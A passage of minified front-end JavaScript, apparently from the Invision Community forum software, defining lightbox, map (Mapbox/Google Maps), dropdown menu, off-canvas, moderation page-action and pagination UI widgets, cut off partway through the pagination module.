;(function($,_,undefined){"use strict";const imageDimCache={};const imageResolveCache={};ips.createModule('ips.ui.lightbox',function(){var defaults={className:'ipsLightbox',useEvents:false};var currentLightbox;var respond=function(elem,options,e){options=_.defaults(options,defaults);currentLightbox=new lightboxObj(elem,options,e);},destruct=function(elem){if(currentLightbox){currentLightbox.destruct();currentLightbox=null;}};ips.ui.registerWidget('lightbox',ips.ui.lightbox,['group','commentsURL','className','preload','useEvents'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond,destruct:destruct,getImageDimensions(url){return new Promise(resolve=>{if(url in imageDimCache){resolve(imageDimCache[url])}else if(url in imageResolveCache){imageResolveCache[url].add(resolve)}else{imageResolveCache[url]=new Set();imageResolveCache[url].add(resolve)
const img=document.createElement('img')
let timeout;const loaded=()=>{img.removeEventListener('load',loaded)
img.removeEventListener('error',loaded)
clearTimeout(timeout)
const dims={width:img.naturalWidth,height:img.naturalHeight,solid:!!(img.naturalWidth&&img.naturalHeight)}
img.remove()
imageDimCache[url]=dims
setTimeout(()=>delete imageDimCache[url],300000);imageResolveCache[url].forEach(cb=>cb(dims))
imageResolveCache[url].clear()
delete imageResolveCache[url]}
timeout=setTimeout(loaded,5000)
img.addEventListener('load',loaded)
img.addEventListener('error',loaded)
img.src=url}})}};});var lightboxObj=function(elem,options,e){if(e){e.preventDefault();}
var imageCollection=[],commentsAjax,modal,pieces,currentImage,phoneBreakpoint=false;var init=function(){elem.blur();_getAllImages();_buildModal();_buildWrapper();_setUpEvents();_show();_loadFirstImage();},destruct=function(){$(window).off('resize',_resize);$(document).off('keydown',_keyPress);modal.off('click',close);},_setUpEvents=function(){pieces.lightbox.on('click','.'+options.className+'_next',nextImage).on('click','.'+options.className+'_prev',prevImage).on('click','.'+options.className+'_close',close).on('click',clickedLightbox).on('click','[data-action="rotateImage"]',_rotateImage);modal.on('click',close);$(window).on('resize',_resize);$(document).on('keydown',_keyPress);$(document).on('imageUpdated',_updateImage);$(document).on('imageLoading',_mainImageLoading);if(options.useEvents){$(document).on('lightboxDisable_next',function(){$('.'+options.className+'_next').hide();});$(document).on('lightboxDisable_prev',function(){$('.'+options.className+'_prev').hide();});$(document).on('lightboxEnable_next',function(){$('.'+options.className+'_next').show();});$(document).on('lightboxEnable_prev',function(){$('.'+options.className+'_prev').show();});}},_mainImageLoading=function(e){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();},_updateImage=function(e,data){if(data.closeLightbox===true){close(e);}
else if(data.updateImage){_showImage(data.updateImage);}},_resize=function(e){if(pieces.lightbox&&pieces.imagePanel){if(pieces.imagePanel.find('.'+options.className+'_image').length){_positionCenter(pieces.imagePanel.find('.'+options.className+'_image:visible'));}}},_keyPress=function(e){if(!pieces.lightbox.is(':visible')){return;}
switch(e.keyCode){case ips.ui.key.ESCAPE:close(e);break;case ips.ui.key.RIGHT:nextImage(e);break;case ips.ui.key.LEFT:prevImage(e);break;}},_loadFirstImage=function(){var firstImage=function(){for(var i=0;i<imageCollection.length;i++){if(imageCollection[i].elem==elem){return imageCollection[i];}}}();currentImage=firstImage;_showImage(firstImage);},_showImage=function(image){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();if(image.imageElem){pieces.imagePanel.find('.'+options.className+'_image ').hide()
var thisImage=image.imageElem.css({opacity:"0"}).show();_imageLoaded(thisImage);}else{var thisImage=image.imageElem=$('<img/>').attr('src',image.largeImage).addClass(options.className+'_image').css({opacity:"0"}).imagesLoaded(function(imagesLoaded){try{_imageLoaded($(imagesLoaded.images[0].img));}catch(err){Debug.error("Error loading image");}});if(!_.isUndefined($(image.elem).attr('data-fileId'))){thisImage.attr('data-fileId',$(image.elem).attr('data-fileId'));}
pieces.imagePanel.find('.'+options.className+'_image ').hide().end().append(thisImage);}
var rotatedImage=$('.ipsAttachLink_image img[data-rotate][data-fileId=\''+thisImage.attr('data-fileId')+'\']');if(rotatedImage.length){thisImage.attr('data-rotate',$(rotatedImage).attr('data-rotate'));_applyRotation(thisImage,$(rotatedImage).attr('data-rotate'));}
pieces.fullSize.attr('href',image.largeImage);if(image.commentsURL){_loadComments(image);}else{_hideCommentsPanel();}
if(image.meta){pieces.metaPanel.show().html(ips.templates.render('core.lightbox.meta',{title:image.meta}));}else{pieces.metaPanel.hide();}
$(elem).trigger('lightboxImageShown',{image:image,triggerElem:elem});},_loadComments=function(image){if(commentsAjax){Debug.warn("Aborting comment load");commentsAjax.abort();}
pieces.commentsPanel.html('').show().addClass('ipsLoading');pieces.imagePanel.addClass(options.className+'_withComments');commentsAjax=ips.getAjax()(image.commentsURL).done(function(response){pieces.commentsPanel.html(response).removeClass('ipsLoading');$(document).trigger('contentChange',[pieces.commentsPanel]);$(elem).trigger('lightboxCommentsLoaded',{image:image,triggerElem:elem,commentsArea:pieces.commentsPanel});});},_hideCommentsPanel=function(){pieces.commentsPanel.hide();pieces.imagePanel.removeClass(options.className+'_withComments');},_setLoading=function(status){if(status===true){pieces.imagePanel.addClass('ipsLoading');}else{pieces.imagePanel.removeClass('ipsLoading');$('.'+options.className+'_imagePanel > img, .'+options.className+'_fullSize').on('mouseover',function(){$('.'+options.className+'_fullSize').show();}).on('mouseout',function(){$('.'+options.className+'_fullSize').hide();});}},_imageLoaded=function(image){image.css({opacity:"1"});_positionCenter(image);_setLoading(false);_setButtons(image);if(options.useEvents){return;}
if(imageCollection.length<2){pieces.next.hide();pieces.prev.hide();}else{var curPos=_.indexOf(imageCollection,currentImage);pieces.next.show();pieces.prev.show();if(curPos==0){pieces.prev.hide();}
if(curPos==(imageCollection.length-1)){pieces.next.hide();}}},_setButtons=function(image){if(!_.isUndefined(image.attr('data-fileId'))){$(document).trigger('contentChange',[$('.'+options.className)]);}},_positionCenter=function(image){var imageSize={width:image.width(),height:image.height()},panelSize={width:pieces.imagePanel.width(),height:pieces.imagePanel.height()};Debug.log("Dimensions: "+imageSize.width+" x "+imageSize.height);image.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',top:'50%',marginTop:'-'+Math.max((imageSize.height/2),0)+'px'});if(pieces.fullSize){pieces.fullSize.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',width:(imageSize.width+2)+'px',top:'50%',height:(imageSize.height+2)+'px',marginTop:'-'+Math.max((imageSize.height/2),0)+'px',paddingTop:Math.max((imageSize.height/2)-(imageSize.height/2/2)+50,0)+'px'});}},clickedLightbox=function(e){if($(e.target).closest('a').length){return;}
var width=$(document).width();var halfPos=width/2;if(e.pageX>=halfPos&&pieces.next.is(':visible')){pieces.next.click();}else if(e.pageX<halfPos&&pieces.prev.is(':visible')){pieces.prev.click();}else{close();}},nextImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxNextImage');return;}
currentImage=_getNextImage();_showImage(currentImage);},prevImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxPrevImage');return;}
currentImage=_getPrevImage();_showImage(currentImage);},_getPrevImage=function(e){var curPos=_.indexOf(imageCollection,currentImage);if(curPos===0){return imageCollection[imageCollection.length-1];}
return imageCollection[curPos-1];},_getNextImage=function(){var curPos=_.indexOf(imageCollection,currentImage);if(curPos==(imageCollection.length-1)){return imageCollection[0];}
return imageCollection[curPos+1];},_rotateImage=function(e){e.preventDefault();var visibleImage=$('img.ipsLightbox_image:visible');var url=$(e.currentTarget).attr('href')+'&current='+$(visibleImage).attr('data-rotate');ips.getAjax()(url,{showLoading:true}).done(function(response){$('img[data-fileId="'+response.fileId+'"]').each(function(){$(visibleImage).attr('data-rotate',response.rotate);_applyRotation(this,response.rotate);if(response.saved==1){$(document).trigger('imageRotated',response);}});ips.ui.flashMsg.show(response.message);}).fail(function(){window.location=url;});},_applyRotation=function(elem,angle){$(elem).css({'transform':'rotate('+angle+'deg)'});if(angle=='90'||angle=='-90'){var panelHeight=$(elem).parents('.ipsLightbox_imagePanel').height();$(elem).css({'max-width':(panelHeight-20).toString()+'px'});}},close=function(e){if(e){e.preventDefault();e.stopPropagation();}
$(document).off('imageUpdated',_updateImage);$(document).off('imageLoading',_mainImageLoading);modal.hide();pieces.lightbox.hide();},_show=function(){ips.utils.anim.go('fadeIn fast',modal);ips.utils.anim.go('fadeIn fast',pieces.lightbox);},_buildWrapper=function(){pieces={lightbox:$('<div/>').addClass(options.className).css({zIndex:ips.ui.zIndex()}),imagePanel:$('<div/>').addClass(options.className+'_imagePanel'),commentsPanel:$('<div/>').addClass(options.className+'_commentsPanel').html('').hide(),toolsPanel:$('<div/>').addClass(options.className+'_toolsPanel').html('').hide(),next:$('<a/>').addClass(options.className+'_next').html("<i class='fa-solid fa-angle-right'></i>"),prev:$('<a/>').addClass(options.className+'_prev').html("<i class='fa-solid fa-angle-left'></i>"),close:$('<a/>').addClass(options.className+'_close').html("&times;"),fullSize:$('<a/>').attr('href','#').attr('target','_blank').addClass(options.className+'_fullSize'),metaPanel:$('<div/>').addClass(options.className+'_meta').hide()};pieces.lightbox.append(pieces.imagePanel.append(pieces.next).append(pieces.prev).append(pieces.fullSize)).append(pieces.metaPanel).append(pieces.commentsPanel).append(pieces.toolsPanel).append(pieces.close);$('body').append(pieces.lightbox);},_getAllImages=function(){if(options.group){var images=$('[data-ipslightbox-group="'+options.group+'"]');}else{var images=$(elem);}
$.each(images,function(i,thisElem){imageCollection.push(_returnImageData(thisElem));});},_returnImageData=function(thisElem){var origImage,largeImage;if(thisElem.tagName!='IMG'){origImage=$(thisElem).find('img').attr('src');}else{origImage=$(thisElem).attr('src');}
if($(thisElem).attr('data-fullURL')){largeImage=$(thisElem).attr('data-fullURL');}else if(thisElem.tagName=='A'&&$(thisElem).attr('href')){largeImage=$(thisElem).attr('href');}
return{elem:thisElem,originalImage:origImage,largeImage:largeImage||origImage,meta:$(thisElem).attr('data-ipsLightbox-meta'),commentsURL:$(thisElem).attr('data-ipsLightbox-commentsURL')};},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_){ips.createModule('ips.ui.map',function(){const defaults={zoom:2,maxZoom:16,markers:'[]',contentUrl:null};function _mapbox(elem,options){$('head').append("<link rel='stylesheet' type='text/css' media='all' href='https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.css'><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.css' rel='stylesheet' /><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.Default.css' rel='stylesheet' />");function handlePopup(e){const popup=e.target.getPopup();const clubID=e.target.options.clubID;ips.getAjax()(options.contentUrl+clubID).done(response=>{popup.setContent(response);popup.update();});}
ips.loader.get(['https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.js']).then(function(){ips.loader.get(['https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/leaflet.markercluster.js']).then(function(){L.mapbox.accessToken=ips.getSetting('mapApiKey');const map=L.mapbox.map(elem.get(0)).setView([45,0],options.zoom).addLayer(L.mapbox.styleLayer('mapbox://styles/mapbox/streets-v11'));const cluster=new L.MarkerClusterGroup();map.addLayer(cluster);const markers=$.parseJSON(options.markers);for(const id in markers){const marker=L.marker([markers[id].lat,markers[id].long],{icon:L.mapbox.marker.icon({'marker-color':'#0000ff'}),clubID:id,title:markers[id].title,draggable:false});cluster.addLayer(marker);if(options.contentUrl){marker.bindPopup(ips.getString('loading'));marker.on('click',handlePopup);}}
map.fitBounds(cluster.getBounds().pad(0.5));});});}
function _google(elem,options){ips.ui.map.afterGoogleMapsLoaded(()=>{const mapOptions={zoom:options.zoom,maxZoom:options.maxZoom,scrollwheel:false};if(options.zoom){mapOptions.center={lat:45,lng:0};}else{mapOptions.center={lat:30,lng:0};}
const map=new google.maps.Map(elem.get(0),mapOptions);const bounds=new google.maps.LatLngBounds();const infowindow=new google.maps.InfoWindow({content:ips.getString('loading')});const markers=$.parseJSON(options.markers);for(const id in markers){const marker=new google.maps.Marker({position:{lat:markers[id].lat,lng:markers[id].long},map:map,title:markers[id].title,id:id});if(options.contentUrl){marker.addListener('click',function(){infowindow.setContent(ips.getString('loading'))
infowindow.open(map,this);ips.getAjax()(options.contentUrl+this.id).done(function(response){infowindow.setContent(response);});});}
bounds.extend(marker.position);}
map.fitBounds(bounds);})}
let googleMapsState='unloaded';const googleMapsCallbacksQueue=new Set();ips.ui.registerWidget('map',ips.ui.map,['zoom','maxZoom','markers','contentUrl']);return{respond(elem,options){options={...defaults,...options}
const generator={google:_google,mapbox:_mapbox}[ips.getSetting('mapProvider')]
if(ips.getSetting('lazyLoadEnabled')){ips.utils.lazyLoad.observe(elem,{loadCallback(){generator?.(elem,options)}});}else{generator?.(elem,options)}},afterGoogleMapsLoaded(cb){if(!(cb instanceof Function)||googleMapsCallbacksQueue.has(cb)){return;}
if(googleMapsState==='loaded'){cb();}
googleMapsCallbacksQueue.add(cb)
if(googleMapsState==='unloaded'){googleMapsState='loading'
ips.loader.get(['https://maps.googleapis.com/maps/api/js?key='+ips.getSetting('mapApiKey')+'&libraries=places&sensor=false&loading=async']).then(()=>{googleMapsState='loaded'
for(const queuedCallback of googleMapsCallbacksQueue){queuedCallback();}})}}};});}(jQuery,_));;
;(function($,_,undefined){ips.createModule('ips.ui.menu',function(){var defaults={className:'ipsMenu',activeClass:'',closeOnClick:true,closeOnBlur:true,selectable:false,withStem:true,stemOffset:16,stopLinks:false,above:'auto'};var stems=['topLeft','topRight','topCenter','bottomLeft','bottomRight','bottomCenter'];if(!defaults.withStem){defaults.stemOffset=0;}
var _menuRegistry={};var respond=function(elem,options,e){e.preventDefault();var elemID=$(elem).identify().attr('id'),options=_.defaults(options,defaults);if($(elem).attr('data-disabled')||$(elem).is(':disabled')){return;}
if(!$(elem).data('_menuBody')){var menu=_getMenu(elem,elemID,options);$(elem).data('_menuBody',menu);}else{var menu=$(elem).data('_menuBody');}
if(!menu.length){Debug.warn("Couldn't find or build a menu for "+elemID);return;}
$(window).on('resize',function(e){if(menu.is(':visible')){menu.hide();_positionMenu(elem,elemID,options,menu,true);menu.show();}});if(!menu.is(':visible')){_showMenu(elem,elemID,options,menu,e);}else{_hideMenu(elem,elemID,options,menu,false);}},_showMenu=function(elem,elemID,options,menu,e){if(options.closeOnBlur){$(document).on('click.'+elemID,_.partial(_closeOnBlur,elem,menu));}
$(menu).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu)).on('mouseenter','.ipsMenu_subItems',_.bind(_showSubMenu,this,elem,elemID,options,menu));$(elem).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu,false));menu.get(0).style.opacity=0;menu.show();_positionMenu(elem,elemID,options,menu);menu.get(0).style.opacity='';$(elem).addClass(options.activeClass);$(elem).trigger('menuOpened',{elemID,originalEvent:e,menu});$(elem).each((i,el)=>{$(el).get(0)?.dispatchEvent(new MenuOpenedEvent(elemID,e,menu))})},_showSubMenu=function(elem,elemID,options,menu,e){var menuItem=$(e.currentTarget).find('> a');var subMenu=menuItem.next('.ipsMenu');$(e.currentTarget).on('mouseleave',_.bind(_hideSubMenu,this,elem,elemID,options,menu));var itemPosition=ips.utils.position.getElemPosition(menuItem);var itemSize=ips.utils.position.getElemDims(menuItem);var subMenuSize=ips.utils.position.getElemDims(subMenu);if($('html').attr('dir')=='rtl'){var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left-subMenuSize.outerWidth-5)<0){if((itemPosition.viewportOffset.right+5+subMenuSize.outerWidth)<=$(window).width()){left=(itemSize.outerWidth+5);}else{left=15-itemPosition.absPos.left;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}else{var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left+itemSize.outerWidth+subMenuSize.outerWidth-5)>$(window).width()){if((itemPosition.viewportOffset.left+5-subMenuSize.outerWidth)>=0){left=((subMenuSize.outerWidth*-1)+5);}else{left=($(window).width()-subMenuSize.outerWidth)-itemPosition.absPos.left-15;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}},_hideSubMenu=function(elem,elemID,options,menu,e){var subMenus=$(e.currentTarget).closest('.ipsMenu_item').find('.ipsMenu');subMenus.hide();},_hideMenu=async function(elem,elemID,options,menu,immediate){if(options.closeOnBlur){$(document).off('click.'+elemID);}
if(!$(menu).is(":visible")){return;}
$(elem).removeClass(options.activeClass);await Promise.all($(menu).get(0).getAnimations().filter(()=>!!immediate).map(animation=>{animation.pending&&animation.cancel();return animation.finished;}));if(!immediate){ips.utils.anim.go('fadeOut fast',menu);await Promise.all($(menu).get(0).getAnimations().map(animation=>animation.finished));}
$(menu).hide();$(elem).off('closeMenu');$(menu).off('closeMenu');$(elem).trigger('menuClosed',{elemID:elemID,menu:menu});},_positionMenu=function(elem,elemID,options,menu,repositioning){ips.utils.position.startCaching();let above=options.above;const element=$(elem).get(0);const menuElement=$(menu).get(0);const{rect:docRect}=ips.utils.position.getElemRectAndStyle(document.documentElement);if(above==='auto'){const{rect}=ips.utils.position.getElemRectAndStyle(element);const{rect:menuRect}=ips.utils.position.getElemRectAndStyle(menuElement);above=(rect.top+menuRect.height>window.innerHeight);}
const positionInfo={trigger:elem,target:menu,center:true,above,stemOffset:{left:options.stemOffset,top:-2}};Object.assign(menuElement.style,{left:menuElement.style.left||'',top:menuElement.style.top||'',});if(menuElement.dataset.originalwidth){Object.assign(menuElement.style,{width:menuElement.dataset.originalwidth+'px'});}
const appendTo=options.appendTo?_getAppendContainer(elem,options.appendTo):undefined;if(options.appendTo&&appendTo?.length){positionInfo.targetContainer=appendTo;}
const menuPosition=ips.utils.position.positionElem(positionInfo);Object.assign(menuElement.style,{left:menuPosition.left+'px',top:menuPosition.top+'px',position:(menuPosition.fixed)?'fixed':'absolute',});ips.utils.position.endCaching(menuElement);const menuDims=ips.utils.position.getElemDims(menu);if(!repositioning){menuElement.style.zIndex=ips.ui.zIndex();}
if((menuDims.width>docRect.clientWidth)||(ips.utils.position.getElemRectAndStyle(menuElement).rect.left<0)){options.noStem=true;let left="10px";if(options.appendTo&&appendTo?.length){left=(10-$(appendTo).get(0).getBoundingClientRect().left)+'px';}
menuElement.dataset.originalwidth=menuDims.width;Object.assign(menuElement.style,{left,width:(docRect.width-20)+'px'})}
_removeExistingStems(menu,options);if(!menuElement.classList.contains(options.className+'_noStem')&&!options.noStem){menuElement.classList.add(options.className+
'_'+
menuPosition.location.vertical+
menuPosition.location.horizontal.charAt(0).toUpperCase()+
menuPosition.location.horizontal.slice(1));}
ips.utils.position.endCaching();},_removeExistingStems=function(menu,options){var stemClasses=[];$.each(stems,function(idx,value){stemClasses[idx]=options.className+'_'+value;});menu.removeClass(stemClasses.join(' '));},_getMenu=function(elem,elemID,options){let menu;if($('#'+options.menuID).length){menu=$('#'+options.menuID);}else if($('#'+elemID+'_menu').length){menu=$('#'+elemID+'_menu');}else if(options.menuContent){menu=buildMenuFromJSON(elem,elemID,options.menuContent);}else{return false;}
if(options.appendTo){var appendTo=_getAppendContainer(elem,options.appendTo);if(appendTo.length){appendTo.append(menu);}}else{ips.getContainer().append(menu);}
$(menu).on('click.'+elemID,_.partial(_menuClicked,elem,elemID,options,menu));$(menu).data('_owner',elem);_menuRegistry[elemID]={elem:elem,options:options,menu:menu};return $(menu);},_closeOnBlur=function(elem,menu,e){if(e?.target?.closest?.('body')!==document.body){return;}
const clickedOnTrigger=function(){if($(e.target).is('[data-ipsMenu]')){return e.target;}else if($(e.target).parent('[data-ipsMenu]')){return $(e.target).parent('[data-ipsMenu]').get(0);}}();$.each(_menuRegistry,function(key,value){var clickInMenu=_clickIsChildOfMenu(e.target,value.elem,value.menu.get(0));if(value.elem){if(clickInMenu||value.elem===clickedOnTrigger||$.contains(value.elem,e.target)){return;}}
if(value.menu.is(':visible')){_hideMenu(value.elem,key,value.options,value.menu,!!clickedOnTrigger);}});},_clickIsChildOfMenu=function(clickTarget,triggerElem,menuElem){if(_.isString($(clickTarget).get(0).className)&&($(clickTarget).get(0).className.startsWith('ui-datepicker')||$(clickTarget).closest('#ui-datepicker-div').length)){return true;}
if(clickTarget==menuElem||$.contains(menuElem,clickTarget)){return true;}
return false;},_menuClicked=function(elem,elemID,options,menu,e){if($(e.target).hasClass(options.className+'_item')){var itemClicked=$(e.target);}else{var itemClicked=$(e.target).parents('.'+options.className+'_item');}
if(itemClicked.length===0){return;}
if(options.stopLinks){e.preventDefault();}
if(itemClicked.hasClass(options.className+'_itemDisabled')||itemClicked.is(':disabled')){return;}
if(options.closeOnClick){if(itemClicked.find('[data-action="ipsMenu_ping"]').length){e.preventDefault();itemClicked.find('[data-action="ipsMenu_ping"]').each(function(){ips.getAjax()($(this).attr('href')).done(function(){$(elem).trigger('menuPingSuccessful',{});});});}
var addItemClicked=function(){itemClicked.addClass(options.className+'_itemClicked');};var removeItemClicked=function(){itemClicked.removeClass(options.className+'_itemClicked');};if(e.button!==1){_.delay(addItemClicked,100);_.delay(removeItemClicked,200);_.delay(_hideMenu,300,elem,elemID,options,menu,false);}}
if(itemClicked.find('[data-role="ipsMenu_selectedText"]').length){$(elem).find('[data-role="ipsMenu_selectedText"]').html(itemClicked.find('[data-role="ipsMenu_selectedText"]').html());}
if(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').length){$(elem).find('[data-role="ipsMenu_selectedIcon"]').replaceWith(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').clone());}
var data={triggerElem:elem,triggerID:elemID,menuElem:$(menu[0]),originalEvent:e};if(options.selectable){_.extend(data,_handleSelectableClick(elem,elemID,options,menu,e));}
if(!_.isUndefined(itemClicked.attr('data-ipsmenuvalue'))){_.extend(data,{selectedItemID:itemClicked.attr('data-ipsmenuvalue')});}
$(elem).trigger('menuItemSelected',data);},_handleSelectableClick=function(elem,elemID,options,menu,e){var thisItem=$(e.target).closest('.'+options.className+'_item');if(!thisItem.length){return;}
if(thisItem.attr('data-noselect')){return;}
if(options.selectable=='radio'){menu.find('.'+options.className+'_itemChecked').removeClass(options.className+'_itemChecked');thisItem.addClass(options.className+'_itemChecked').find('input[type="radio"]').prop('checked',true).change();}else{if(thisItem.hasClass(options.className+'_itemChecked')){thisItem.removeClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',false).change();}else{thisItem.addClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',true).change();}}
var selectedItems=menu.find('.'+options.className+'_itemChecked'),selected={};$.each(selectedItems,function(idx,item){selected[$(item).identify().attr('id')]=item;});return{selectedItems:selected};},_getAppendContainer=function(elem,appendTo){const appends=appendTo.split(',');elem=$(elem);for(let append of appends){const selector=append.trim();const jq=elem.closest(selector);if(jq.length){return jq;}
if(selector.startsWith('#')){const jq=$(selector);if(jq.length){return jq;}}}};ips.ui.registerWidget('menu',ips.ui.menu,['className','menuID','closeOnClick','closeOnBlur','menuContent','appendTo','activeClass','selectable','withStem','stemOffset','stopLinks','above'],{lazyLoad:true,lazyEvents:'click'});return{respond};});class MenuOpenedEvent extends Event{constructor(elemID,originalEvent,menu){super('ipsMenuOpened');this.elemID=elemID;this.originalEvent=originalEvent;this.menu=menu}}}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.offCanvasContent',function(){function respond(elem){let trigger=$(elem).get(0);trigger.addEventListener('click',e=>_loadContent(e,trigger));}
function _loadContent(event,elem){let menuName=elem.getAttribute("aria-controls"),menu=document.getElementById(menuName);$(document).trigger('menuOpened',{elemID:menuName,originalEvent:event,menu:$(menu)});}
ips.ui.registerWidget('offCanvasContent',ips.ui.offCanvasContent);return{respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pageAction',function(){class PageActionWidget extends ips.ui.BaseWidget{wrapper=null;initialized=false;id="";_checkedItems={};constructor(elem,options){super(elem,options);this._setUpEvents();setTimeout(()=>this.elem.trigger('pageActionReady'))}
reset(){super.reset();this._checkedItems={};this._updateBar();}
_setUpEvents(){this.on('change','input[type="checkbox"][data-actions]',this._toggleCheckbox);this.on('refresh.pageAction',this._refreshPageAction);this.on('addManualItem.pageAction',this._addManualItem);}
_addManualItem(e,data){this._checkedItems[data.id]=data.actions;this._updateBar(true);}
_refreshPageAction(){for(const key in this._checkedItems){if(this.element.querySelector(`input[type="checkbox"][name="${key}"]`)){this.elem.find(`input[type="checkbox"][name="${key}"]`).attr('checked',true).trigger('change');}}}
_toggleCheckbox(e){const checkbox=$(e.currentTarget);if(checkbox.is(':checked')){this._checkedItems[checkbox.attr('name')]=checkbox.attr('data-actions');}else{delete this._checkedItems[checkbox.attr('name')];}
this._updateBar(true);}
_updateBar(doImmediate=false){if(!this.initialized){this._buildActionBar();doImmediate=true;this.initialized=true;}
const possibleValues=this._getActionValues();const size=_.size(this._checkedItems);this._showCorrectButtons(possibleValues);this._positionBar();this.wrapper.find('[data-role="count"]').text(ips.pluralize(ips.getString('pageActionText_number'),size));if(!size){if(doImmediate){this.wrapper.hide();}else{ips.utils.anim.go('fadeOut fast',this.wrapper);}}else if(this.initialized){if(this.wrapper.is(':visible')){ips.utils.anim.go('pulseOnce fast',this.wrapper);}else{if(doImmediate){this.wrapper.show();}else{ips.utils.anim.go('fadeIn',this.wrapper);}}}}
_positionBar(){const width=this.wrapper?.outerWidth();if(width===undefined){return;}
this.wrapper.attr('style','--_width:'+width+'px');}
_showCorrectButtons(possibleValues){this.wrapper.get(0).querySelectorAll('[data-role="actionMenu"], [data-role="actionButton"]').forEach(el=>{let show=false;let action=el.dataset.action;if(el.dataset.role==='actionButton'){if(possibleValues.includes(action)){show=true;}}else{const menuID=this.id+"_"+action+"_menu";document.querySelectorAll(`#${menuID} [data-ipsmenuvalue]`).forEach(menuValItem=>{const menuAction=menuValItem.dataset.ipsmenuvalue;if(possibleValues.includes(menuAction)){show=true;menuValItem.classList.remove('ipsMenu_itemDisabled');}else{menuValItem.classList.add('ipsMenu_itemDisabled');}});}
el.classList.remove('ipsHide');if(show){el.removeAttribute('hidden')}else{el.setAttribute('hidden','')}});}
_selectItem(e){e.preventDefault();this._triggerAction($(e.currentTarget).attr('data-action'));}
_selectMenuItem(e,data){e.preventDefault();if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
this._triggerAction(data.selectedItemID);}
_triggerAction(action){const tools=this.elem.find('[data-role="pageActionOptions"]');tools.find('select').val(action);for(const key in this._checkedItems){if(!this.elem.find('input[type="checkbox"][name="'+key+'"]').length&&!this.elem.find('input[type="hidden"][name="'+key+'"]').length){this.elem.append($('<input/>').attr('type','hidden').attr('name',key).attr('data-role',"moderation").val(1));}}
const page=ips.utils.url.getPageNumber('page');if(page!==undefined){const pageNumber=$('<input/>').attr('type','hidden').attr('name','page').attr('value',ips.utils.url.getPageNumber('page'));tools.find('[type="submit"]').before(pageNumber);tools.closest('form').attr('action',tools.closest('form').attr('action')+'&page='+ips.utils.url.getPageNumber('page'));}
tools.find('[type="submit"]').click();}
_buildActionBar(){let content='';const select=this.element.querySelector('[data-role="pageActionOptions"] select');this.id=$(select).identify().attr('id');for(const child of select.querySelectorAll(":scope > *")){if(child.tagName.toLowerCase()==='optgroup'){content+=this._buildOptGroup(child,this.id);}else{content+=this._buildOption(child,this.id);}}
const bar=ips.templates.render('core.pageAction.wrapper',{content,id:this.id,selectedLang:ips.getString('pageActionText')});this.elem.after(bar);this.wrapper=this.elem.next();this.on(this.wrapper,'click','[data-role="actionButton"]',this._selectItem)
this.on(this.wrapper,'menuItemSelected','[data-role="actionMenu"]',(e,data)=>this._selectMenuItem(e,data));$(document).trigger('contentChange',[this.wrapper]);}
_buildOptGroup(optgroup,id){let content='';for(const option of optgroup.querySelectorAll('option')){content+=ips.templates.render('core.menus.menuItem',{value:option.value,title:option.innerHTML,link:"#"});}
return ips.templates.render('core.pageAction.actionMenuItem',{icon:optgroup.dataset.icon,title:optgroup.getAttribute('label'),id,action:optgroup.dataset.action,menucontent:content});}
_buildOption(option,id){return ips.templates.render('core.pageAction.actionItem',{icon:option.dataset.icon,id,title:option.innerHTML,action:option.value});}
_getActionValues(){const values=new Set();for(const value of Object.values(this._checkedItems)){value.split(" ").forEach(val=>values.add(val));}
return[...values];}
_getCheckedBoxes(){return this.elem.find('input[type="checkbox"][data-actions]:checked');}}
return PageActionWidget.buildModuleAndRegisterWidget('pageAction',[]);});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pagination',function(){var defaults={ajaxEnabled:true,perPage:25,pageParam:'page',seoPagination:false,};var respond=function(elem,options){options=_.defaults(options,defaults);if(!$(elem).data('_pagination')){$(elem).data('_pagination',paginationObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('pagination',ips.ui.pagination,['ajaxEnabled','perPage','pages','pageParam','seoPagination']);return{respond:respond};});var paginationObj=function(elem,options){var init=function(){if(!options.ajaxEnabled){return;}
